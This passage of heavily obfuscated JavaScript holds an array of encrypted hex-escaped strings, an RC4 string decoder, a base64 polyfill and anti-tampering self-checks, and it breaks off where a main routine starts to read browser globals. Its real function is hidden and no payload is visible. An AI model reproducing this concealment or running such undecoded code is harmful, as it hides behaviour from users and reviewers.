34\x44\x43\x69\x4d\x4f\x6e\x77\x70\x6e\x44\x6a\x73\x4f\x49\x77\x70\x6b\x3d','\x4d\x4d\x4b\x7a\x58\x4d\x4b\x45\x4a\x43\x58\x44\x74\x67\x31\x52\x77\x36\x7a\x44\x6f\x69\x2f\x43\x6d\x4d\x4b\x50\x77\x72\x6b\x69\x47\x4d\x4f\x62','\x5a\x4d\x4f\x65\x77\x6f\x2f\x44\x75\x6b\x55\x3d','\x62\x6b\x7a\x43\x72\x4d\x4f\x48\x48\x4d\x4f\x42\x77\x71\x72\x44\x73\x41\x3d\x3d','\x51\x63\x4b\x31\x77\x72\x30\x35\x77\x34\x51\x77\x41\x77\x58\x44\x69\x73\x4b\x4a\x55\x46\x50\x43\x6b\x31\x62\x44\x67\x42\x77\x45\x54\x7a\x67\x3d','\x4b\x4d\x4b\x7a\x52\x73\x4b\x59\x4a\x67\x3d\x3d','\x77\x34\x34\x51\x59\x73\x4b\x37\x64\x73\x4b\x4c\x77\x36\x37\x44\x6a\x4d\x4b\x76','\x77\x37\x76\x44\x71\x51\x49\x54\x77\x72\x68\x71\x48\x6d\x38\x3d','\x77\x71\x37\x44\x71\x6e\x76\x44\x75\x73\x4f\x66\x44\x52\x6b\x39\x62\x73\x4f\x49\x77\x71\x6a\x43\x6d\x55\x49\x44\x77\x34\x62\x43\x69\x4d\x4f\x52','\x48\x38\x4b\x78\x58\x73\x4b\x45\x4e\x53\x48\x44\x6d\x69\x31\x42\x77\x71\x6a\x44\x74\x79\x44\x43\x6a\x51\x3d\x3d','\x77\x37\x56\x37\x53\x73\x4b\x64\x77\x70\x62\x43\x6d\x51\x3d\x3d','\x77\x70\x38\x55\x44\x73\x4f\x51\x77\x6f\x41\x67\x63\x58\x50\x43\x6a\x77\x3d\x3d','\x77\x37\x6a\x44\x75\x4d\x4b\x37\x77\x37\x55\x4d\x63\x77\x3d\x3d','\x77\x71\x34\x48\x77\x35\x77\x5a\x77\x37\x66\x43\x69\x38\x4b\x35\x77\x36\x51\x3d','\x61\x54\x48\x43\x6d\x63\x4f\x53\x4d\x38\x4f\x59','\x77\x70\x49\x57\x77\x35\x67\x55\x77\x34\x6e\x43\x6c\x38\x4b\x33\x77\x36\x63\x66\x65\x73\x4b\x62','\x77\x72\x5a\x6a\x77\x6f\x37\x43\x6d\x63\x4b\x62\x77\x72\x55\x3d','\x42\x43\x39\x42\x51\x73\x4f\x6e\x77\x36\x51\x3d','\x4c\x4d\x4b\x2b\x4b\x4d\x4f\x78\x59\x41\x77\x3d','\x77\x37\x4c\x43\x74\x73\x4b\x6d\x77\x6f\x38\x65\x65\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x56\x4c\x44\x6e\x68\x66\x44\x68\x77\x3d\x3d','\x77\x6f\x7a\x43\x6c\x6d\x31\x71\x4e\x77\x3d\x3d','\x41\x69\x35\x2f\x77\x70\x44\x44\x67\x6b\x49\x3d','\x77\x34\x6b\x45\x77\x35\x34\x3d','\x64\x38\x4f\x48\x77\x6f\x72\x44\x76\x46\x54\x44\x71\x67\x3d\x3d','\x77\x71\x62\x43\x69\x32\x48\x44\x6a\x46\x7a\x43\x71\x51\x3d\x3d','\x77\x72\x76\x44\x76\x6d\x66\x44\x72\x73\x4f\x43\x45\x41\x3d\x3d','\x77\x72\x72\x44\x6f\x4d\x4b\x6e\x77\x37\x2f\x44\x6f\x73\x4f\x4c\x4f\x38\x4b\x44\x65\x77\x3d\x3d','\x77\x72\x70\x7a\x65\x63\x4f\x76\x77\x37\x66\x43\x6d\x7a\x4c\x43\x69\x79\x74\x4a\x52\x73\x4f\x33','\x77\x35\x70\x65\x77\x70\x66\x44\x6c\x63\x4b\x54\x66\x77\x3d\x3d','\x49\x38\x4f\x74\x4d\x73\x4f\x75\x56\x54\x6b\x54\x77\x72\x52\x47\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x70\x2f\x44\x6a\x63\x4b\x67\x77\x36\x58\x43\x6b\x33\x4d\x3d','\x77\x37\x2f\x43\x6f\x38\x4f\x31\x59\x31\x2f\x43\x6c\x4d\x4b\x6a\x4a\x56\x50\x43\x6c\x38\x4b\x5a\x77\x34\x78\x58','\x77\x37\x52\x73\x54\x73\x4b\x76\x77\x70\x66\x43\x6e\x73\x4b\x67\x77\x35\x4c\x44\x71\x73\x4f\x46\x77\x70\x4c\x43\x74\x63\x4f\x31\x64\x77\x7a\x43\x72\x79\x78\x61\x77\x34\x6b\x56\x53\x58\x62\x43\x67\x77\x3d\x3d','\x4d\x38\x4b\x35\x44\x30\x46\x4b\x77\x70\x62\x43\x72\x45\x55\x39\x49\x54\x73\x37\x77\x6f\x7a\x44\x75\x68\x2f\x43\x6f\x44\x7a\x44\x6a\x79\x58\x43\x67\x63\x4b\x2f\x77\x72\x55\x3d','\x43\x4d\x4b\x46\x43\x56\x68\x43\x77\x70\x33\x43\x71\x30\x52\x2b\x49\x53\x30\x49\x77\x71\x7a\x44\x68\x79\x6e\x43\x74\x7a\x62\x44\x6c\x6a\x4c\x43\x6c\x38\x4b\x46\x77\x72\x54\x44\x68\x33\x31\x34\x77\x71\x30\x70\x77\x72\x51\x6e\x41\x67\x3d\x3d','\x43\x63\x4b\x53\x41\x31\x35\x62\x77\x6f\x73\x3d','\x77\x35\x50\x43\x6f\x53\x62\x44\x6e\x55\x56\x4d\x77\x6f\x7a\x43\x71\x38\x4b\x74\x50\x6b\x4a\x73\x77\x6f\x2f\x44\x6c\x63\x4f\x4f\x77\x6f\x70\x4a\x66\x4d\x4f\x42\x63\x73\x4f\x35','\x77\x72\x48\x43\x68\x57\x54\x44\x6d\x45\x50\x43\x70\x63\x4f\x4d\x51\x4d\x4b\x45\x41\x52\x34\x6a\x56\x48\x41\x4f\x77\x6f\x58\x43\x6d\x32\x72\x44\x72\x73\x4b\x48\x77\x34\x2f\x44\x6f\x41\x30\x72\x77\x36\x56\x52\x4b\x63\x4b\x52\x64\x31\x41\x59\x53\x4d\x4f\x2b\x61\x73\x4b\x6f\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x35\x58\x43\x6e\x4d\x4f\x37\x77\x6f\x33\x44\x6b\x38\x4f\x56','\x77\x37\x73\x4c\x77\x37\x35\x52\x54\x73\x4b\x45\x77\x6f\x48\x43\x6e\x38\x4f\x64\x41\x6a\x66\x44\x6c\x48\x7a\x43\x76\x41\x7a\x44\x73\x4d\x4f\x55\x52\x52\x72\x43\x6c\x4d\x4b\x67\x48\x46\x48\x43\x68\x63\x4b\x74\x77\x72\x54\x44\x72\x6d\x34\x3d','\x77\x72\x70\x30\x63\x4d\x4f\x71\x77\x37\x76\x43\x68\x67\x58\x44\x67\x43\x74\x46\x56\x38\x4f\x68\x42\x38\x4f\x64\x52\x77\x3d\x3d','\x77\x71\x72\x44\x72\x69\x70\x4b\x77\x35\x2f\x43\x76\x41\x3d\x3d','\x4d\x4d\x4f\x5a\x77\x35\x63\x5a\x77\x70\x41\x41\x77\x71\x59\x3d','\x49\x63\x4f\x51\x77\x34\x6f\x49\x77\x70\x67\x44\x77\x36\x59\x64\x77\x37\x64\x6e\x41\x63\x4f\x4c\x77\x71\x77\x46','\x77\x35\x77\x4e\x61\x63\x4b\x73\x63\x4d\x4b\x52','\x62\x45\x58\x43\x76\x4d\x4f\x47\x45\x38\x4f\x63\x77\x72\x30\x3d','\x77\x35\x68\x4b\x77\x70\x48\x44\x68\x4d\x4b\x47\x59\x41\x66\x44\x6c\x56\x6a\x43\x6f\x73\x4b\x63\x77\x35\x58\x43\x6a\x31\x63\x3d','\x77\x36\x6a\x44\x6e\x77\x6f\x4e\x46\x55\x38\x3d','\x4e\x73\x4f\x4f\x77\x34\x6f\x4a\x77\x70\x77\x63\x77\x72\x73\x3d','\x77\x35\x7a\x44\x6f\x41\x45\x6d\x77\x71\x31\x32\x43\x57\x39\x78\x77\x34\x48\x44\x75\x51\x3d\x3d','\x77\x37\x35\x50\x77\x72\x5a\x33\x77\x34\x58\x44\x6e\x51\x3d\x3d','\x77\x36\x6c\x53\x77\x71\x35\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x6d\x59\x47\x62\x44\x76\x30\x6f\x78\x77\x71\x6f\x3d','\x46\x4d\x4f\x77\x77\x6f\x48\x44\x72\x73\x4b\x5a\x77\x70\x30\x3d','\x77\x36\x62\x43\x69\x53\x41\x3d','\x47\x38\x4f\x65\x4d\x38\x4f\x6c\x55\x7a\x30\x7a\x77\x72\x46\x4f\x77\x70\x7a\x44\x6f\x4d\x4b\x31\x62\x6c\x49\x6d\x64\x73\x4f\x42\x77\x72\x34\x3d','\x77\x37\x41\x69\x4c\x67\x3d\x3d','\x77\x36\x64\x71\x54\x63\x4b\x4b\x77\x6f\x33\x43\x6e\x63\x4f\x68\x77\x34\x76\x44\x70\x4d\x4f\x69\x77\x6f\x2f\x43\x71\x4d\x4f\x79\x57\x67\x54\x44\x71\x58\x45\x3d','\x47\x73\x4b\x4c\x42\x6c\x68\x4b','\x77\x34\x30\x61\x55\x38\x4b\x72\x64\x73\x4b\x4c\x77\x37\x62\x44\x6a\x67\x3d\x3d','\x48\x38\x4f\x70\x77\x70\x37\x44\x74\x4d\x4b\x4b\x77\x6f\x39\x59\x77\x34\x6e\x44\x75\x4d\x4f\x6e\x77\x36\x33\x44\x6e\x41\x77\x67\x77\x70\x62\x43\x6a\x63\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x41\x31\x47\x63\x4f\x6b\x77\x70\x30\x38','\x77\x6f\x44\x43\x6c\x6e\x31\x62\x4f\x69\x76\x44\x70\x38\x4b\x75','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x6c\x47\x4d\x4b\x39\x42\x78\x30\x3d','\x4a\x73\x4b\x31\x49\x73\x4f\x79\x59\x51\x3d\x3d','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x70\x42\x4d\x4b\x77\x47\x51\x33\x44\x73\x63\x4b\x48\x77\x6f\x62\x43\x72\x4d\x4b\x6f','\x77\x72\x6f\x51\x77\x37\x4e\x42\x5a\x63\x4b\x57','\x77\x72\x62\x43\x68\x57\x6e\x44\x67\x30\x76\x43\x6f\x38\x4f\x57\x58\x63\x4f\x46\x53\x77\x3d\x3d','\x43\x53\x5a\x46\x52\x4d\x4f\x74\x77\x36\x42\x4a\x57\x52\x4c\x43\x6a\x63\x4f\x74\x77\x35\x72\x44\x6b\x38\x4b\x63\x77\x36\x5a\x45\x41\x63\x4b\x74\x77\x34\x7a\x43\x76\x6c\x49\x4c\x77\x6f\x49\x3d','\x77\x72\x78\x6e\x63\x38\x4f\x38\x77\x37\x73\x3d','\x56\x42\x33\x43\x68\x67\x3d\x3d','\x77\x36\x44\x43\x6e\x7a\x2f\x44\x6e\x31\x4a\x4a\x77\x70\x6e\x43\x70\x77\x3d\x3d','\x77\x70\x33\x43\x68\x63\x4f\x73\x55\x67\x68\x49\x77\x6f\x68\x4d\x66\x54\x76\x44\x6c\x73\x4f\x57\x65\x73\x4f\x77\x77\x71\x48\x44\x70\x6e\x45\x68\x58\x4d\x4f\x4b\x65\x6c\x6a\x43\x67\x4d\x4f\x58\x77\x34\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x4d\x73\x48\x4d\x4f\x69\x77\x6f\x77\x3d','\x77\x35\x46\x54\x77\x70\x50\x44\x68\x4d\x4b\x43\x66\x6d\x67\x3d','\x77\x36\x62\x44\x67\x68\x6f\x4e','\x77\x36\x58\x43\x6f\x73\x4b\x6c\x77\x6f\x6b\x65\x63\x38\x4f\x49','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x4a\x7a\x54\x44\x72\x56\x78\x6b\x77\x35\x51\x67\x59\x31\x58\x44\x6f\x57\x5a\x77\x43\x51\x3d\x3d','\x56\x38\x4f\x4b\x55\x4d\x4f\x51\x49\x51\x3d\x3d','\x77\x36\x6a\x43\x73\x4d\x4f\x6b','\x43\x43\x4e\x69\x77\x6f\x62\x44\x68\x47\x59\x61\x5a\x33\x55\x55','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x71\x38\x4b\x75\x77\x35\x51\x72\x77\x37\x6e\x43\x67\x73\x4b\x2b\x65\x38\x4b\x34\x77\x37\x6e\x43\x75\x4d\x4b\x74\x77\x35\x4c\x43\x68\x41\x3d\x3d','\x4a\x38\x4f\x36\x4d\x7a\x73\x4d','\x77\x37\x44\x44\x71\x4d\x4b\x52','\x77\x70\x68\x73\x45\x63\x4f\x54\x47\x69\x4e\x37\x77\x34\x46\x59\x4e\x4d\x4f\x78','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x6b\x38\x4b\x2b\x77\x34\x49\x4a\x77\x34\x66\x43\x6d\x4d\x4b\x2b\x66\x4d\x4b\x37\x77\x37\x54\x43\x76\x73\x4f\x35\x77\x6f\x48\x44\x6b\x38\x4b\x46\x77\x34\x5a\x57\x77\x36\x46\x5a\x46\x56\x77\x3d','\x77\x36\x6e\x43\x68\x6a\x6a\x44\x69\x31\x4e\x62','\x57\x63\x4f\x61\x77\x71\x56\x69\x77\x37\x48\x43\x75\x42\x62\x43\x67\x52\x68\x57\x77\x35\x49\x6d\x62\x4d\x4b\x41\x77\x71\x4d\x66\x77\x6f\x76\x44\x70\x51\x7a\x44\x6e\x33\x6f\x3d','\x77\x37\x7a\x43\x76\x73\x4b\x6d\x77\x6f\x38\x55\x64\x73\x4b\x6e\x77\x34\x4e\x30\x44\x4d\x4f\x6e\x77\x70\x6a\x44\x67\x56\x68\x41\x77\x70\x72\x44\x6b\x73\x4b\x79\x77\x70\x58\x44\x6a\x63\x4f\x70\x54\x69\x76\x44\x69\x48\x30\x70\x77\x37\x76\x44\x68\x4d\x4f\x72','\x77\x71\x56\x36\x77\x6f\x76\x43\x6e\x38\x4b\x4b','\x77\x34\x55\x62\x77\x34\x4c\x44\x6d\x4d\x4b\x4d\x4b\x4d\x4f\x41\x77\x72\x34\x6f\x63\x51\x30\x3d','\x47\x4d\x4b\x46\x4f\x56\x6c\x64\x77\x70\x48\x43\x71\x31\x63\x3d','\x77\x70\x44\x43\x69\x4d\x4f\x70\x57\x77\x35\x64\x77\x34\x67\x50\x62\x44\x76\x44\x6c\x63\x4b\x62\x59\x73\x4f\x2f\x77\x36\x2f\x44\x73\x6d\x77\x35\x46\x73\x4b\x42\x5a\x55\x37\x44\x6a\x73\x4b\x52\x77\x6f\x44\x43\x74\x73\x4f\x50\x48\x73\x4f\x47\x51\x47\x37\x43\x6d\x73\x4b\x41\x77\x34\x7a\x44\x6d\x79\x51\x6e\x59\x38\x4b\x35\x77\x35\x48\x44\x68\x58\x50\x43\x6a\x30\x44\x43\x6e\x38\x4b\x76\x4e\x58\x51\x77\x46\x69\x62\x43\x71\x6d\x50\x44\x69\x38\x4b\x4f\x58\x43\x74\x59\x65\x67\x72\x44\x6c\x57\x68\x62\x77\x72\x63\x30\x4c\x42\x51\x70\x57\x63\x4f\x56\x77\x36\x62\x44\x6b\x43\x6e\x43\x6b\x4d\x4f\x31\x61\x73\x4f\x42\x77\x36\x31\x64\x77\x6f\x52\x70\x56\x73\x4f\x48\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x6c\x4d\x4b\x6c\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x54\x49\x3d','\x77\x6f\x31\x45\x54\x77\x3d\x3d','\x45\x53\x4a\x42\x58\x73\x4f\x6a\x77\x36\x35\x54\x52\x51\x3d\x3d','\x77\x34\x38\x51\x63\x73\x4b\x73\x62\x63\x4b\x4e\x77\x37\x62\x44\x6d\x67\x3d\x3d','\x4a\x38\x4b\x70\x4a\x63\x4f\x6e','\x4e\x63\x4f\x30\x50\x44\x73\x45\x77\x6f\x44\x44\x71\x79\x58\x43\x70\x6e\x48\x43\x71\x67\x41\x79\x77\x6f\x66\x44\x6d\x4d\x4b\x68\x52\x31\x66\x43\x6b\x52\x77\x6d'];(function(_0x41005c,_0x50988d){var _0x47c759=function(_0x63709d){while(--_0x63709d){_0x41005c['\x70\x75\x73\x68'](_0x41005c['\x73\x68\x69\x66\x74']());}};var _0x54bc8a=function(){var _0x5b84ed={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7362a1,_0x35ddc5,_0x4bac94,_0x1c72ca){_0x1c72ca=_0x1c72ca||{};var _0x4cb170=_0x35ddc5+'\x3d'+_0x4bac94;var _0x3bbb91=0x0;for(var _0x3bbb91=0x0,_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];_0x3bbb91<_0x4a7852;_0x3bbb91++){var _0x494080=_0x7362a1[_0x3bbb91];_0x4cb170+='\x3b\x20'+_0x494080;var _0xecf7c2=_0x7362a1[_0x494080];_0x7362a1['\x70\x75\x73\x68'](_0xecf7c2);_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];if(_0xecf7c2!==!![]){_0x4cb170+='\x3d'+_0xecf7c2;}}_0x1c72ca['\x63\x6f\x6f\x6b\x69\x65']=_0x4cb170;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a9a14,_0x3954ba){_0x3a9a14=_0x3a9a14||function(_0x49737b){return _0x49737b;};var _0x466331=_0x3a9a14(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3954ba['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16669a=function(_0x360316,_0x42acbc){_0x360316(++_0x42acbc);};_0x16669a(_0x47c759,_0x50988d);return _0x466331?decodeURIComponent(_0x466331[0x1]):undefined;}};var _0x4bc287=function(){var _0x3fef74=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fef74['\x74\x65\x73\x74'](_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bc287;var _0x586e5c='';var _0x492442=_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x492442){_0x5b84ed['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x492442){_0x586e5c=_0x5b84ed['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54bc8a();}(_0xd370,0x64));var _0x0d37=function(_0x41005c,_0x50988d){_0x41005c=_0x41005c-0x0;var _0x47c759=_0xd370[_0x41005c];if(_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x54b65c=function(){return this;};var _0x54bc8a=_0x54b65c();var _0x5b84ed='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54bc8a['\x61\x74\x6f\x62']||(_0x54bc8a['\x61\x74\x6f\x62']=function(_0x7362a1){var _0x35ddc5=String(_0x7362a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4bac94=0x0,_0x1c72ca,_0x4cb170,_0x11ab4c=0x0,_0x3bbb91='';_0x4cb170=_0x35ddc5['\x63\x68\x61\x72\x41\x74'](_0x11ab4c++);~_0x4cb170&&(_0x1c72ca=_0x4bac94%0x4?_0x1c72ca*0x40+_0x4cb170:_0x4cb170,_0x4bac94++%0x4)?_0x3bbb91+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c72ca>>(-0x2*_0x4bac94&0x6)):0x0){_0x4cb170=_0x5b84ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cb170);}return _0x3bbb91;});}());var _0x4a7852=function(_0x494080,_0xecf7c2){var _0x3a9a14=[],_0x3954ba=0x0,_0x49737b,_0x466331='',_0x16669a='';_0x494080=atob(_0x494080);for(var _0x360316=0x0,_0x42acbc=_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x360316<_0x42acbc;_0x360316++){_0x16669a+='\x25'+('\x30\x30'+_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360316)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x494080=decodeURIComponent(_0x16669a);for(var _0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3a9a14[_0x4bc287]=_0x4bc287;}for(_0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287]+_0xecf7c2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc287%_0xecf7c2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;}_0x4bc287=0x0;_0x3954ba=0x0;for(var _0x3fef74=0x0;_0x3fef74<_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x3fef74++){_0x4bc287=(_0x4bc287+0x1)%0x100;_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287])%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;_0x466331+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fef74)^_0x3a9a14[(_0x3a9a14[_0x4bc287]+_0x3a9a14[_0x3954ba])%0x100]);}return _0x466331;};_0x0d37['\x72\x63\x34']=_0x4a7852;_0x0d37['\x64\x61\x74\x61']={};_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x586e5c=_0x0d37['\x64\x61\x74\x61'][_0x41005c];if(_0x586e5c===undefined){if(_0x0d37['\x6f\x6e\x63\x65']===undefined){var _0x492442=function(_0x7b86b5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x7b86b5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f380d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f380d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xb1ed48){if(!Boolean(~_0xb1ed48)){return _0xb1ed48;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c5882){for(var _0xadc839=0x0,_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xadc839<_0x23571e;_0xadc839++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c5882(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x492442(_0x0d37)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0d37['\x6f\x6e\x63\x65']=!![];}_0x47c759=_0x0d37['\x72\x63\x34'](_0x47c759,_0x50988d);_0x0d37['\x64\x61\x74\x61'][_0x41005c]=_0x47c759;}else{_0x47c759=_0x586e5c;}return _0x47c759;};(function(){var _0x28b479=function(){var _0x41005c=!![];return function(_0x50988d,_0x47c759){var _0x63709d=_0x41005c?function(){if(_0x47c759){var _0x373553=_0x47c759['\x61\x70\x70\x6c\x79'](_0x50988d,arguments);_0x47c759=null;return _0x373553;}}:function(){};_0x41005c=![];return _0x63709d;};}();var _0x5b8d49={'\x70\x66\x74':function _0x3cd5f3(_0x2f7991,_0x2cdc10){return _0x2f7991(_0x2cdc10);},'\x4c\x54\x46':function _0x39b75e(_0x378b3e,_0x5331bb){return _0x378b3e<_0x5331bb;},'\x6d\x43\x49':function _0x3dd9b1(_0x5b1dad){return _0x5b1dad();},'\x77\x75\x46':function _0x1343e3(_0x5eb6b1,_0x4e10fc){return _0x5eb6b1+_0x4e10fc;},'\x4c\x65\x4e':function _0x3a240f(_0x17845e,_0x471cd5){return _0x17845e*_0x471cd5;},'\x79\x48\x48':function _0x207f6c(_0x5b9360,_0x20072a){return _0x5b9360+_0x20072a;},'\x47\x42\x50':function _0x4f1bfb(_0x18ca80,_0x154527){return _0x18ca80!==_0x154527;},'\x67\x59\x75':function _0x1f7986(_0x3bb294,_0x4be266){return _0x3bb294+_0x4be266;},'\x70\x65\x6b':function _0x2084e5(_0x186542,_0x315415){return _0x186542/_0x315415;},'\x55\x74\x59':function _0x20679e(_0x2a44d5,_0x185ab4){return _0x2a44d5===_0x185ab4;},'\x78\x77\x6c':function _0x5ef750(_0x1c3af7,_0x230389){return _0x1c3af7%_0x230389;},'\x51\x62\x79':function _0x51d607(_0xdc3987,_0x5b8c27){return _0xdc3987(_0x5b8c27);},'\x74\x61\x62':function _0x34b88e(_0x2faf84,_0x5f56cb){return _0x2faf84(_0x5f56cb);},'\x69\x61\x52':function _0x28ba2b(_0x308f8d,_0x598391){return _0x308f8d>_0x598391;},'\x45\x6f\x74':function _0x29d95d(_0x1e27cd,_0x41ec55){return _0x1e27cd-_0x41ec55;},'\x58\x54\x76':function _0x2a4b6a(_0x23e456,_0x59e711){return _0x23e456==_0x59e711;},'\x6a\x77\x71':function _0x1d6f07(_0x363498,_0x5a84a3){return _0x363498(_0x5a84a3);},'\x6d\x68\x43':function _0x1deab6(_0xb5bab5,_0x34fe5f){return _0xb5bab5==_0x34fe5f;},'\x56\x71\x7a':function _0x116fb1(_0x318e8,_0x5ab1a9){return _0x318e8==_0x5ab1a9;},'\x6c\x52\x6e':function _0x368c01(_0x50ab01,_0x5e5e31){return _0x50ab01==_0x5e5e31;},'\x6c\x52\x66':function _0xce84c7(_0x2fd5db,_0x2629e2){return _0x2fd5db!==_0x2629e2;},'\x47\x77\x56':function _0x5d2ad0(_0xeab6d0,_0xd0343d){return _0xeab6d0(_0xd0343d);},'\x62\x4b\x5a':function _0x3c3035(_0x1bb184,_0x151a28){return _0x1bb184(_0x151a28);},'\x45\x67\x61':function _0x2dda6c(_0x43f2fc,_0x228955){return _0x43f2fc+_0x228955;},'\x6a\x69\x47':function _0x359782(_0x26a853,_0x67eb34){return _0x26a853+_0x67eb34;},'\x7a\x51\x53':function _0x458fc0(_0x3dce5f,_0x3b7e1e){return _0x3dce5f+_0x3b7e1e;},'\x6f\x68\x57':function _0x55931a(_0x1c6e3d,_0x6d12ee){return _0x1c6e3d+_0x6d12ee;}};var _0x2a2dcf=this[_0x0d37('0x0', '\x63\x4c\x51\x34')];var _0x5085fd=_0x2a2dcf[_0x0d37('0x1', '\x33\x77\x58\x31')];var _0x28923c='';var _0x4171b8='';if(_0x5b8d49[_0x0d37('0x2', '\x32\x44\x4f\x4f')](typeof 